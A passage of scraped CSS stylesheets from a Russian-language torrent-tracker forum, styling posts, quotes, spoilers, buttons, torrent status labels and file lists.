    position: absolute; /* Меняем с fixed на absolute для корректного позиционирования при прокрутке */
    z-index: 1000; 
    max-width: 320px; 
    background-color: #ffffff; 
    border: 1px solid #000000; /* Рамка */
    border-radius: 8px; 
    box-shadow: 0 5px 15px rgba(0,0,0,0.15); 
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: opacity 0.2s ease-out, transform 0.2s ease-out, visibility 0.2s;
    pointer-events: none;
    max-height: 90vh; 
}

.tooltip-container.tooltip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    pointer-events: auto;
}

.tooltip-body {
    padding: 0; /* Убираем внутренние отступы, так как элементы будут иметь свои */
}

.tooltip-big-img {
    max-width: 300px;
    max-height: 400px;
    min-width: 150px;
    min-height: 200px;
    display: block;
    margin: 0 auto;
    object-fit: contain;
}

/* Шрифты для фильтра категорий */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

.lenta-forum-name {
    color: #ae2828 !important;
    font-weight: 600;
    background: none;
}


--- FILE ---
content_type: text/css
request_url: https://tapochek.net/css/viewtopic.css?v=1761268908
body_size: 3315
content:
/* ---------------------------------- *
     Элементы поста
 * ---------------------------------- */
.post-align, .post-br, .post-hr, .postImgAligned {
  display: block;
}

.sp-wrap, .post-hr {
  margin: 8px auto;
}

.c-wrap, .q-wrap {
  margin: 8px auto;
}

.c-wrap .c-head p {
  display: none; 
}

.c-body, .q, .sp-wrap, .sp-head, .sp-body {
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 2px;
  word-spacing: normal;
}

.sp-body {
  border-bottom: 1px solid #C3CBD1;
}

.q-wrap .q-wrap, .sp-wrap .sp-wrap {
  margin: 2px auto 4px;
}

.c-head, .q-head {
  padding: 0 1px;
  font-size: 14px;
  color: #444444;
  text-align: left !important;
}

.c-body, .q, .sp-body {
  padding: 2px 6px;
}

.c-wrap, .q-wrap, .sp-wrap {
  width: 98%;
  clear: both;
  position: relative; 
}

/* Стили для цитат */
.q {
  position: relative;
  display: inline-block;
  max-width: 98%;
  color: #222;
  background: #F8F8F8;
  border-left: 5px solid #3c618b;
  border-radius: 6px;
  padding: 10px 15px;
  font-style: italic;
  box-shadow: 0 0 10px rgba(94, 94, 94, 0.3);
  margin: 5px 0;
  transition: max-height 0.3s ease-in-out;
}

/* Стили для заголовка цитаты */
.q-head {
  padding: 0 1px;
  font-size: 13px;
  color: #444444;
  margin-bottom: -5px;
}

/* Раскрытие цитаты */
.q.expanded {
  max-height: 1000px; 
  overflow-y: auto; 
}

/* Кнопка "Показать полностью" */
.show-more {
  position: absolute;
  bottom: 0;
  left: -2px;
  right: 0;
  width: calc(100% + 2px);
  background: rgba(192, 191, 191, 1);
  padding: 5px 0;
  border-radius: 0 0 6px 6px;
  cursor: pointer;
  z-index: 1;
  font-size: 12px;
  color: #0a0a0a;
  text-align: center;
  transition: opacity 0.3s ease-in-out, background 0.3s ease-in-out; 
}

/* Кнопка в развернутом состоянии */
.q.expanded .show-more {
  opacity: 0; 
}

/* Кнопка при наведении в развернутом состоянии */
.q.expanded .show-more:hover {
  opacity: 1; 
  background: rgba(66, 65, 65, 0.7); 
  transition: none; 
}

/* Эффект при наведении */
.show-more:hover {
  background: rgba(66, 65, 65, 1);
}

.post-align {
  margin: 8px auto;
}

.post-br {
  line-height: 12px;
}

.post-b {
  font-weight: bold;
}

.post-u {
  text-decoration: underline;
}

.post-i {
  font-style: italic;
}

.post-s {
  text-decoration: line-through;
}

/* ---------------------------------- *
     Блоки кода
 * ---------------------------------- */
.c-body {
  font-size: 15px;
  font-family: monospace, Courier, "Courier New";
  color: #006600;
  background: #FAFAFA;
  word-spacing: normal;
}

@media (max-width: 1920px) {
  .c-body {
    font-size: 13px;
  }
}

/* ---------------------------------- *
     Блоки цитат
 * ---------------------------------- */
.q {
  color: #2E2E2E;
}

.q {
  background: #FAFAFA;
}

.q .q {
  background: #F5F5F5;
}

.q .q .q {
  background: #FAFAFA;
}

.q .q .q .q {
  background: #F5F5F5;
}

.q .q .q .q .q {
  background: #FAFAFA;
}

.q .q .q .q .q .q {
  background: #F5F5F5;
}

.mod {
  font-family: sans-serif;
  font-size: 12px;
  color: #000000;
  line-height: 125%;
}

.exclamation {
  font-weight: bold;
  font-family: Times New Roman, Verdana;
  font-size: 45px;
  color: #ffffff;
}

td.ModTable {
  background-color: #ff6060;
}

/* ---------------------------------- *
     Спойлер
 * ---------------------------------- */
.sp-wrap {
  padding: 0;
  background: #E9E9E6;
  border-radius: 4px;
}

.sp-head {
  border-width: 0;
  font-size: 12px;
  padding: 3px 14px 4px;
  margin-left: 3px;
  line-height: 15px;
  font-weight: bold;
  color: #2A2A2A;
  cursor: pointer;
}

@media (max-width: 1920px) {
  .sp-head {
    font-size: 11px;
  }
}

.sp-body {
  border-width: 1px 0 0 0;
  display: none;
  font-weight: normal;
  background: #F5F5F5;
  border-bottom: 1px solid #C3CBD1;
  background: #F5F5F5;
  padding: 6px 8px;
}

.sp-head:hover {
  background-color: #b8b8b8; /* Фон при наведении */
  color: #000000;
  transition: all 0.2s ease-in-out; /* Плавное изменение цвета */
}

/* ---------------------------------- *
     Списки
 * ---------------------------------- */
.post_body ul, .post_body ol {
  margin: 8px auto 8px 8px;
}

.post_body li {
  margin: 0px 4px 1px 24px;
}

/* ---------------------------------- *
     Картинки в постах
 * ---------------------------------- */
img.smile, img.postImg {
  vertical-align: text-bottom;
}

img.postImg {
  margin: 2px 2px 0 0;
}

img.postImgAligned {
  margin: 4px 4px 2px;
}

var.img-left {
  float: left;
  clear: left;
}

var.img-right {
  float: right;
  clear: right;
}

/* ---------------------------------- *
     Прочее, связанное с BBCode
 * ---------------------------------- */
.post-pre {
  white-space: pre-wrap;
  word-wrap: break-word;
  font-family: monospace;
  max-width: 100%;
  overflow: auto;
  box-sizing: border-box;
}

a.postLink-name, a.postLink-name:visited {
  text-decoration: none;
}

/* ---------------------------------- *
     Инфобоксы
 * ---------------------------------- */
 
.box {
  display: inline-block; /* Делает блок адаптивным по ширине */
  border: 1px solid #000; /* Цвет рамки по умолчанию */
  background-color: #f9f9f9; /* Цвет фона по умолчанию */
  padding: 10px; /* Внутренние отступы */
  margin: 10px 0; /* Отступы сверху и снизу */
  border-radius: 5px; /* Скругление углов */
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1); /* Легкая тень */
  max-width: 100%; /* Ограничение по ширине, чтобы не выходило за пределы контейнера */
  word-wrap: break-word; /* Перенос длинных слов */
}
 
.infobox {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 1px;
}

.infobox h1 {
  background: #D1D7DC;
  font-size: 1.2em;
  padding: 0px 0.6em 2px;
}

/* ---------------------------------- *
     Инпуты, кнопки, формы
 * ---------------------------------- */
input, textarea, select {
  font-family: Verdana, sans-serif;
}

select, input {
  font-size: 12px;
}

textarea {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  textarea {
    font-size: 13px;
  }
}

input.mainoption, input.main,
input.liteoption, input.lite {
  font-size: 11px;
  border: 1px solid;
  background: #FAFAFA;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}

input[type="submit"], input[type="button"], input[type="reset"], #vk-share, #update-torrent {
  font-size: 11px;
  font-family: Tahoma;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  box-shadow: 0px 1px 3px #000;
  border-radius: 3px;
  background-color: #ddd;
  background: linear-gradient(to bottom, #eee, #ddd);
  border: 1px solid #fff;
  text-shadow: 0px 1px 1px #fff;
  color: #333;
}

input.mainoption, input.main {
  font-weight: bold; 
}

input.button, .buttons input {
  border: 1px solid;
  background: #FFFFFF;
}

/* Кнопки форматирования текста (B, I, U, S) */
.format-btn {
  width: 25px;
}

input.long {
  padding-left: 20px;
  padding-right: 20px;
}

input.button, .buttons input,
input.mainoption, input.main, input.liteoption, input.lite {
  border-color: #dab26a;
  border-style: solid;
}

input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, #vk-share:hover, #update-torrent:hover {
  background-color: #ccc;
  background: linear-gradient(to bottom, #ddd, #ccc);
  border: 1px solid #ddd;
}

/* "gte IE 7" in page_header.tpl */
input[type="checkbox"] {
  margin-bottom: 0px;
}

input[type="radio"] {
  margin-bottom: -2px;
}

input[disabled="disabled"] {
  color: #808080;
}

input.hint {
  color: #999999;
  font-style: italic;
  text-indent: 0.3em;
}

input.error {
  color: #FF0000;
  font-weight: bold;
}

input.found {
  font-weight: bold;
}

.cat input[type="text"] {
  background: #FCFCFC;
}

optgroup, option, fieldset, legend {
  font-family: Verdana, sans-serif;
}

optgroup {
  font-size: 13px;
  letter-spacing: 0px;
  font-weight: bold;
  font-style: italic;
  color: #005A88;
  background: #DEE3E7;
}

optgroup option {
  color: #000000;
  background: #FFFFFF;
}

option {
  font-size: 13px;
}

legend {
  padding: 0 2px 2px;
  font-size: 13px;
  color: #000066;
}

legend a {
  text-decoration: none;
}

fieldset > legend {
  margin-left: 6px;
}

.has_sf {
  color: #333333;
  background: #F5F5F5;
  font-weight: bold;
}

input.pOrdSel {
  border: 0px solid #EFEFEF;
  width: 18px;
  overflow: hidden;
  color: #333333;
  background: transparent;
  font-size: 12px;
  font-family: Arial, sans-serif;
  cursor: pointer;
}

textarea.editor {
  display: block;
  width: 98%;
}

#subject-input {
  width: 98%;
  box-sizing: border-box; 
  padding: 2px 4px;
  font-size: 13px;
}

.fieldsets td {
  vertical-align: top;
  white-space: nowrap;
}

.fieldsets fieldset {
  margin: 4px 4px;
}

.fieldsets fieldset div {
  padding: 3px 6px 4px;
}

.fieldsets div p {
  margin-bottom: 1px;
}

.fieldsets div > p {
  margin-bottom: 2px;
}

.fieldsets .select {
  margin-bottom: 3px;
}

table.my_downloads {
  margin-bottom: 2px;
}

.my_downloads td {
  padding: 1px 8px 2px 0 !important;
}

select.text_color option {
  background: #ECECEC;
}

select.text_size option.em {
  font-weight: bold;
  background: #ECECEC;
}

.fldSet1 {
  margin: 2px 4px 1px 4px;
  padding: 0px;
}

.fldSetCont1 {
  margin: 0px;
  padding: 3px 8px 4px 8px;
}

.fldSetCont2 {
  margin: 0px;
  padding: 2px 8px 4px 8px;
}

.fldSetCont3 {
  margin: 0px;
  padding: 6px 8px 8px 8px;
}

.hl_only_new {
  color: #993300;
}

.select-action {
  background: #F5F5F5;
}

/* ================================== *
     Счетчик символов для заголовка темы
 * ================================== */
.subject-char-counter {
  font-size: 11px;
  color: #666;
  text-align: left;
  margin-top: 2px;
}

.subject-char-counter.over-limit {
  color: #ff0000;
  font-weight: bold;
}

/* Статусы пользователя */
.user-status-online {
  color: #008000; 
}
.user-status-offline {
  color: #c9372c; 
}
.user-status-hidden {
  color: #ff9800; 
}

/* ================================== *
     Кнопки в шапке темы
 * ================================== */
#share-button {
  float: left;
  margin-top: 2px;
}

#share-button button {
  margin-left: 5px;
  cursor: pointer;
}

#update-torrent {
  background: #6979f2;
  border-color: #000000;
  color: #fff;
}

#update-torrent:hover {
  background: #3d8b40;
  border-color: #45a049;
}

/* Стили для поля комментария */
.comment-field-container {
  display: inline-block;
  margin: 0 5px;
}

.comment-input {
  width: 200px;
  padding: 4px 6px;
  border: 1px solid #ccc;
  border-radius: 3px;
  font-size: 12px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.comment-input:focus {
  outline: none;
  border-color: #007acc;
  box-shadow: 0 0 5px rgba(0, 122, 204, 0.3);
}

.comment-textarea {
  width: 300px;
  min-height: 80px;
  max-height: 200px;
  padding: 6px;
  border: 1px solid #007acc;
  border-radius: 4px;
  font-size: 12px;
  font-family: Arial, sans-serif;
  resize: vertical;
  box-shadow: 0 0 8px rgba(0, 122, 204, 0.3);
  background-color: #fff;
}

.comment-textarea:focus {
  outline: none;
  border-color: #005580;
  box-shadow: 0 0 10px rgba(0, 122, 204, 0.4);
}

/* ================================== *
     Кнопка скачивания торрента
 * ================================== */
.download-torrent-btn {
  display: inline-block;
  width: 115px;
  background: #4682b4;
  color: #fff;
  border: 2px solid #a5afb4;
  border-radius: 4px;
  font-size: 18px;
  line-height: 50px;
  cursor: pointer;
  transition: background 0.3s;
}

.download-torrent-btn:hover {
  background: #d64545;
  color: #fff;
  text-decoration: none;
}

.download-torrent-btn.disabled {
  background: white;
  color: #666;
  cursor: not-allowed;
  border-color: #a5afb4;
  text-decoration: line-through;
}

.download-torrent-btn.disabled:hover {
  background: white;
  color: #666;
  text-decoration: line-through;
}

/* ================================== *
     Информация о размере торрент-файла
 * ================================== */
.torrent-size-info {
  margin-top: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://tapochek.net/css/forum.css?v=1760578538
body_size: 5292
content:
/* ================================================================ *
     Форумные стили
 * ================================================================ */

/* Иконки плюс/минус для сворачивания категорий */
.collapse-icon .icon-plus { display: none; }
.collapse-icon .icon-minus { display: inline; }
.category .collapsed .icon-plus { display: inline !important; }
.category .collapsed .icon-minus { display: none !important; }

/* Стили для сворачивания цитат */
.show-more {
  cursor: pointer;
  color: #3c618b;
  text-align: center;
  padding: 5px;
  margin-top: 5px;
  border-top: 1px solid #3c618b;
  font-size: 0.9em;
  background-color: #d7d7d7;
}
.show-more:hover {
  text-decoration: underline;
  color: #ffffff;
  background-color: #3c618b;
}

/* Стили для развернутой цитаты */
.q.expanded {
  overflow-y: auto;
  overflow-x: hidden;
  transition: height 0.3s ease-in-out;
}
/* Стили для свернутой цитаты */
.q.collapsed {
  height: 170px;
  overflow: hidden;
  transition: height 0.3s ease-in-out;
}

/* ---------------------------------- *
     Форумы на главной странице
 * ---------------------------------- */
#forums_list_wrap {
  margin-top: 4px;
  padding-right: 2px;
}

#forums_top_links {
  clear: both;
}

#forums_wrap {
  clear: both;
  padding-top: 1px;
}

.cat_title { /* Category header */
  padding: 3px 8px 5px;
  letter-spacing: 1px;
  text-indent: 0.6em;
  background: #DEE3E7 url(../images/cellpic.png) repeat-x;
  border-radius: 8px 8px 0 0;
}

.cat_title a {
  text-decoration: none;
  color: #333333 !important;
}

table.forums {
  width: 100%;
}

.forums th {
  padding: 0 !important;
  font-size: 10px;
  font-weight: normal;
  color: #3C3C3C;
}

.forums td {
  padding: 3px 4px;
  font-size: 13px;
}

.forums em { /* titles like: "Subforums:", "Moderators:" */
  color: #5E5E5E;
  font-style: italic;
}

.forumlink { /* Названия разделов */
  font-size: 15px;
  font-weight: 600;
}

.forumlink a {
  text-decoration: none;
}

.forums .forumlink { /* forum title */
  margin-top: 1px;
}

.forum_desc { /* Описание форума */
  margin-top: 2px;
  color: #333333;
  font-size: 13px;
  line-height: 110%;
}

.subforums { /* subforums */
  margin-top: 2px;
  padding-left: 0.5em;
}

.subforums em {
  display: none;
}

.subforums + .moderators {
  margin-top: 0;
}

.category .subforums .sf_title {
  white-space: nowrap;
}
.dot-sf {
  color: #417998 !important;
  font-size: 11px;
  margin-right: 4px;
}

.new .dot-sf {
  color: #CA4200 !important;
}

.sf_title {
  white-space: normal;
}

.sf_icon {
  margin-right: 1px;
}

.sf_title a {
  text-decoration: none;
}

.moderators { /* moderators */
  margin-top: 3px;
  font-size: 12px;
  line-height: 110%;
}

.moderators a, .moderators a:visited {
  color: #333333;
  font-size: 12px;
  text-decoration: none;
}

.f_topics, .f_posts {
  display: none;
}

/* Скрыть <td> с количеством постов/тем на главной */
.f_last_post { /* last topic/post */
  text-align: center;
}

.last_topic {
  margin-top: 1px;
  white-space: nowrap;
}

.last_topic a {
  text-decoration: none;
}

.last_post_time {
  margin-top: 2px;
  font-size: 11px;
  white-space: nowrap;
}

.last_author {
  padding-left: 3px;
}

.f_stat_inline { /* Posts: xx Topics: xx */
  margin-top: 1px;
  white-space: nowrap;
}

.f_stat_posts {
  padding-left: 3px;
}

.forums thead { /* Forum TH-Headers */
  display: none;
}

.f_icon { /* Forum Icon cell */
  width: 35px;
  padding: 6px 0 !important;
}

.f_titles { /* Forum Title cell */
  width: auto;
}

.f_topics { /* Topics Count cell */
  width: 40px;
  text-align: center;
}

.f_posts { /* Posts Count cell */
  width: 50px;
  text-align: center;
}

.f_last_post { /* Forum Last Topic/Post cell */
  width: 230px;
}

.f_stat_inline { /* Inline Topic/Post count */
  display: block;
}

table.forums {
  border-collapse: collapse;
}

.cat_title {
  border: 0 none;
  border-top: 1px solid #CDD5D8;
  border-bottom: 1px solid #C3CBD1;
}

.f_tbl_wrap, #board_stats_wrap {
  border: 0 none;
}

.forums td.row1 {
  border: solid #FDFDFD;
  border-width: 0 1px 1px 0;
  border-color: #D0E8F2;
}

.forums td.row2 {
  border: solid #F5F5F5;
  border-width: 0 1px 1px 0;
  border-color: #D0E8F2;
}

td.f_titles {
  border-right-color: #FAFCFD !important;
}

td.last_td {
  border-right-width: 0 !important;
}

.cat_footer {
  height: 0px;
  margin-top: -1px;
  border-top: 1px solid #C3CBD1;
  font-size: 0px;
  line-height: 0px;
}

.cat_separator {
  height: 10px;
  font-size: 0px;
  line-height: 0px;
}

#mark_all_forums_read {
  margin: -10px 0 3px 0;
}

#online_time {
  float: left;
  font-style: italic;
  color: #444444;
}

#online_explain {
  float: right;
}

#online_userlist a {
  white-space: nowrap;
}

#forums_top_nav {
  display: none;
}

/* ---------------------------------- *
     Форумы на странице раздела
 * ---------------------------------- */
table.forum th {
  white-space: nowrap;
}

td.topic_id {
  padding: 4px 6px;
}

.spaceRow {
  padding: 0 !important;
  background: #D1D7DC;
}

td.topicSep { /* Topic type groups separator */
  padding: 2px 12px 3px;
  font-weight: bold;
  letter-spacing: 1px;
  color: #333333;
}

.topicMoved { /* Topic Moved prefix */
  font-weight: normal;
  font-style: italic;
}

.topicAnnounce { /* Topic Announce prefix */
  color: #DD6900;
}

.topicSticky { /* Topic Sticky prefix */
  color: #009900;
}

.topicPoll { /* Topic Poll prefix */
  font-weight: normal;
  color: #006699;
}

.topicPG { /* Topic pagination links */
  font-weight: normal;
  white-space: nowrap;
  font-size: 12px;
}

.iconDL { /* DL Icon */
  border: 1px outset;
  background: #EFEFEF;
  padding: 0px 3px 0px 2px;
  margin: 2px 1px 2px 0px;
}

.topicAuthor, a.topicAuthor, a.topicAuthor:visited {
  font-size: 13px;
  color: #333333;
  text-decoration: none;
}

.torSize {
  font-size: 11px;
  color: #333333;
  text-decoration: none;
}

.hl-selected-topic {
  background-color: #FAF0E6 !important;
}

.hl-selected-row, .hl-selected-row td {
  background-color: #FAF0E6 !important;
}

/* ---------------------------------- *
     Темы на странице темы
 * ---------------------------------- */

#rate {
  z-index: 10001; 
}

table.topic {
  width: 100%;
}

.post_head {
  padding: 0 6px;
  font-size: 12px;
}

.post_wrap {
  margin: 5px 5px 8px;
}

.post_body {
  line-height: 1.3;
}

/* The content of the posts */
a.postLink {
  text-decoration: none;
}

a.postLink:visited {
  text-decoration: none;
  color: #5493B4;
}

.posted_since {
  color: #666666;
  padding-left: 4px;
}

.signature {
  clear: both;
}

.signature {
  max-height: 121px;
  overflow: hidden;
  padding: 0;
}

.signature, .signature * {
  font-size: 13px !important;
  color: #5E5E5E !important;
  text-decoration: none !important;
  background: transparent !important;
  border: 0 none !important;
  padding: 0 !important;
}

.signature .c-head, .signature .q-head {
  display: none !important;
}

.signature .c-wrap, .signature .c-body,
.signature .q-wrap, .signature .q {
  display: inline !important;
}

.signature a {
  text-decoration: none !important;
}

.signature a:link:hover, a:visited:hover {
  text-decoration: none !important;
}

.signature img {
  max-width: 600px;
}

.last_edited {
  font-size: 10px;
  color: #5E5E5E;
}

.poster_info td {
  background-color: #F8FAFA !important;
}

.poster_info p {
  margin: 2px 0;
  color: #444444;
  max-width: 120px;
  overflow: hidden;
}

.poster_info .nick {
  margin: 0 0 4px;
  color: #333333;
  line-height: 120%;
}

.poster_info .avatar {
  margin: 5px 0 4px;
  max-width: 120px;
  max-height: 120px;
  overflow: hidden;
}

.avatar imgreflect {
  display: block;
}

.poster_info .flag {
  margin: 4px 0;
}

.poster_info em {
  font-style: normal;
  color: #000000;
}

table.topic, .topic .td1, .topic .td2, .topic .td3, .post_head, .post_btn_2 {
  border-style: solid;
  border-color: #C3CBD1;
}

.topic .td1 {
  border-width: 1px 1px 0px 0px;
  border-right-color: #CDD5D8;
  background-color: #FCFEFC !important;
}

.topic .td2 {
  border-width: 1px 0px 0px 0px;
  width: 100%;
}

.topic .td3 {
  border-width: 0px 1px 0px 0px;
  border-right-color: #CDD5D8;;
  height: 100%;
  background-color: #FCFEFC !important;
}

.post_head {
  border-width: 0px 0px 1px 0px;
}

.post_btn_2 {
  border-width: 1px 0px 0px 0px;
}

table.topic {
  border-width: 0px 1px 1px 1px;
  border-color: #CDD5D8;;
}

.poster_info {
  padding: 4px;
  vertical-align: top;
  font-size: 13px;
  line-height: 111%;
}

@media screen and (max-width: 1920px) {
  .poster_info {
    font-size: 11px;
  }
}

.poster_btn {
  padding: 0;
  vertical-align: bottom;
  text-align: center;
  white-space: nowrap;
}

.message {
  padding: 0;
  vertical-align: top;
  width: 100%;
}

input.select_post {
  margin-top: 0px;
  float: right;
}

input[type="checkbox"].select_post {
  margin-top: 4px;
}

table.peers {
  border-collapse: collapse;
}

table.peers th {
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
  color: #333333;
}

table.peers td {
  border: 1px #A5AFB4 solid;
  padding: 4px;
}

#last_seed_info {
  border: 1px #A5AFB4 solid;
}

.dl_list td {
  text-align: center;
}

.dl_list img {
  display: block;
}

#dl_counts td {
  font-size: 12px;
}

#poll {
  border: solid #CDD5D8;
  border-width: 1px;
  margin-bottom: -1px;
}

.quick_reply_box {
  width: 680px;
}

.hl-selected-post {
  background-color: #FFEFD5 !important;
}

/* ---------------------------------- *
     Статус торрента
 * ---------------------------------- */
.tor-status-td:hover {
  background: #F8F8FF;
}

.tor-icon {
  margin: 0 3px;
}

.tor-approved {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-closed {
  padding-left: 1px;
  color: #FF4500;
  font-weight: bold;
}

.tor-closed-cp {
  color: #CE3800;
  font-weight: bold;
}

.tor-consumed {
  color: #D26900;
  font-weight: bold;
}

.tor-dup {
  padding-left: 1px;
  color: #0000FF;
  font-weight: bold;
}

.tor-need-edit {
  color: #FF0000;
  font-weight: bold;
}

.tor-no-desc {
  padding-left: 1px;
  color: #FF4500;
  font-weight: bold;
}

.tor-not-approved {
  color: #C71585;
}

.tor-checking {
  color: #2424FF;
}

.tor-pogl {
  color: #ed1c28;
}

.tor-proverka {
  color: #588dcd;
}

.tor-ideal-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-mb-ne-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

.tor-ne-toch-rip {
  margin-left: 1px;
  color: #008000;
  font-weight: bold;
}

/* ---------------------------------- *
     Вложения
 * ---------------------------------- */
table.attach {
  width: 95%;
  margin: 0 auto;
  clear: both;
  border-color: #A5AFB4;
}

.attach th, .attach td {
  border-color: #A5AFB4;
}

.attach th {
  padding: 3px;
  text-align: center;
  font-weight: bold;
  background: #D1D7DC;
}

.gold-header {
  background: #fbe778 !important;
}

.attach td {
  padding: 2px 4px;
}

.dl-link {
  font-size: 13px;
}

fieldset.attach {
  width: 95%;
  margin: 14px auto;
  padding: 2px;
  clear: both;
}

.attach_link {
  margin: 2px 12px 6px;
}

.attach_stats {
  padding-left: 3px;
}

.attach_comment {
  margin: 6px 12px;
  padding: 1px 8px;
  line-height: 110%;
  color: #444444;
  border-left: 2px solid #CC9933;
}

.attach .denied {
  color: #800000;
}

#tor_blocked {
  width: 95%;
}

#tor_blocked td {
  background: #FAEBD7;
  padding: 8px 12px;
  color: #6E380F;
}

/* ---------------------------------- *
     Страница результатов поиска
 * ---------------------------------- */
.opened { /* Clicked link color */
  color: #71869F;
}

/* ---------------------------------- *
     Трекер
 * ---------------------------------- */
a.tr-dl {
  font-weight: bold;
}

a.tr-dl:visited {
  color: #5493B4;
  font-weight: normal;
}

/* ================================================================ *
     Картинки
 * ================================================================ */
img.forum_icon {
  width: 35px;
  height: 35px;
  margin: 0 auto;
}

img.topic_icon {
  width: 19px;
  height: 18px;
}

/* ================================================================ *
 * Список файлов                                                  *
 * ================================================================ */
#tor-fl-wrap {
  margin: 12px auto 0;
  width: 95%;
  border: 1px solid #A5AFB4;
  background: #F8F8F8;
  display: none;
}
#fl-tbl-wrap {
  margin: 2px 14px 16px 14px;
}
#tor-fl-wrap td {
  background: #F8F8F8;
}
#tor-filelist {
  margin: 0 2px;
  padding: 8px 6px;
  border: 1px solid #B5BEC4;
  background: #F4F4F4;
  max-height: 284px;
  overflow: auto;
}
#tor-filelist i {
  color: #7A7A7A;
  padding-left: 4px;
}
#tor-filelist s {
  color: #0000FF;
  text-decoration: none;
}
#tor-filelist .b {
  padding-left: 20px;
  background: transparent url('/images/content/folder.gif') no-repeat 3px 50%;
}
#tor-filelist ul li span {
  padding-left: 20px;
  background: transparent url('/images/content/page.gif') no-repeat 3px 50%;
}
#tor-filelist .b > s {
  color: #800000;
}
#tor-filelist .tor-root-dir {
  font-size: 15px;
  font-weight: bold;
  line-height: 12px;
  padding-left: 4px;
}
#tor-fl-treecontrol {
  padding: 2px 0 4px;
}
#tor-fl-treecontrol a {
  padding: 0 8px;
  font-size: 13px;
  text-decoration: none;
}
#tor-fl-treecontrol .files-counter {
  color: #666;
  font-size: 12px;
  font-weight: normal;
}
#tor-fl-bgn {
  width: 200px;
  height: 300px;
  margin-right: 6px;
  border: 1px solid #B5BEC4;
}
.hide {
  height: 11px;
}
.tor-fl-hide {
  height: 12px;
}

/* ================================================================ *
     Кнопки профиля, сообщений, IP, наказаний и т.д.
 * ================================================================ */

/* Контейнеры кнопок */
.post_btn_1 {
  display: flex;
  justify-content: center;
  gap: 3px;
  padding: 2px 0;
}

.post_btn_2 {
  display: flex;
  justify-content: center;
  gap: 10px;
  padding: 5px 0;
}

/* Общие стили для всех кнопок */
.btn-edit, .btn-quote, .btn-ip, .btn-delete, .btn-mod, .btn-warn, .btn-profile, .btn-pm {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  background: linear-gradient(to bottom, #f5f6f7, #e0e2e4);
  border: 1px solid #a8aaac;
  color: #005670 !important; 
  font-weight: bold;
  text-decoration: none !important;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15), 0 1px 1px rgba(0,0,0,0.1); 
  transition: all 0.2s ease;
  white-space: nowrap;
}

/* Рабочие кнопки */
.btn-edit, .btn-quote, .btn-ip, .btn-mod, .btn-warn, .btn-delete {
  padding: 0px 3px;
  font-size: 13px !important;
  height: 15px;
}

@media screen and (max-width: 1920px) {
  .btn-edit, .btn-quote, .btn-ip, .btn-mod, .btn-warn, .btn-delete {
    font-size: 11px !important;
    height: 13px;
  }
}

/* Кнопки профиля и ЛС */
.btn-profile, .btn-pm {
  padding: 1px 4px;
  font-size: 13px !important;
}

@media screen and (max-width: 1920px) {
  .btn-profile, .btn-pm {
    font-size: 11px !important;
  }
}

/* Эффект наведения */
[class*="btn-"]:hover {
  background: linear-gradient(to bottom, #e8ecef, #d1d5d9); 
  color: #d96c00 !important; 
  box-shadow: 0 3px 6px rgba(0,0,0,0.2), 0 1px 2px rgba(0,0,0,0.15); 
}

/* Эффект нажатия */
[class*="btn-"]:active {
  background: linear-gradient(to bottom, #d5d8db, #bfc3c7);
  box-shadow: inset 0 2px 3px rgba(0,0,0,0.25); 
  transform: translateY(1px);
}

/* Адаптивность (без изменений размеров) */
@media screen and (max-width: 768px) {
  .post_btn_1, .post_btn_2 {
    flex-wrap: wrap;
  }
}

/* Новая тема (кнопка) */
.new-topic-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 3px 10px;
  border-radius: 4px;
  background: linear-gradient(to bottom, #8db6df, #ffffff);
  border: 1px solid #005670; 
  color: #093c4c !important;
  font-size: 14px !important;
  font-weight: bold;
  text-decoration: none !important;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15), 0 1px 1px rgba(0,0,0,0.1);
  transition: all 0.2s ease;
  white-space: nowrap;
}

.new-topic-btn:hover {
  background: linear-gradient(to bottom, #e8ecef, #d1d5d9);
  border-color: #003d52; 
  color: #d96c00 !important;
  box-shadow: 0 3px 6px rgba(0,0,0,0.2), 0 1px 2px rgba(0,0,0,0.15);
}

.new-topic-btn:active {
  background: linear-gradient(to bottom, #d5d8db, #bfc3c7);
  border-color: #002a39; 
  box-shadow: inset 0 2px 3px rgba(0,0,0,0.25);
  transform: translateY(1px);
}

@media screen and (max-width: 768px) {
  .new-topic-btn {
    padding: 2px 8px;
    font-size: 12px !important;
  }
}

/* Кнопки золота и серебра */
.btn-quick-gold, .btn-quick-silver {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 4px;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  border: 1px solid;
  box-shadow: 0 1px 3px rgba(0,0,0,0.2);
  margin-right: 6px;
}

.btn-quick-gold {
  background: linear-gradient(to bottom, #f3d17a, #cfac47);
  border-color: #bb9b3c;
  color: #000 !important;
}

.btn-quick-silver {
  background: linear-gradient(to bottom, #e3e3e3, #b0b0b0);
  border-color: #999999;
  color: #000 !important;
}

.btn-quick-gold:hover, .btn-quick-silver:hover {
  transform: translateY(-2px);
  box-shadow: 0 3px 5px rgba(0,0,0,0.3);
}

.btn-quick-gold:hover {
  background: linear-gradient(to bottom, #f5d992, #ddc067);
}

.btn-quick-silver:hover {
  background: linear-gradient(to bottom, #efefef, #c0c0c0);
}

.btn-quick-gold:active, .btn-quick-silver:active {
  transform: translateY(1px);
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

/* ---------------------------------- *
     Модальное окно предупреждений
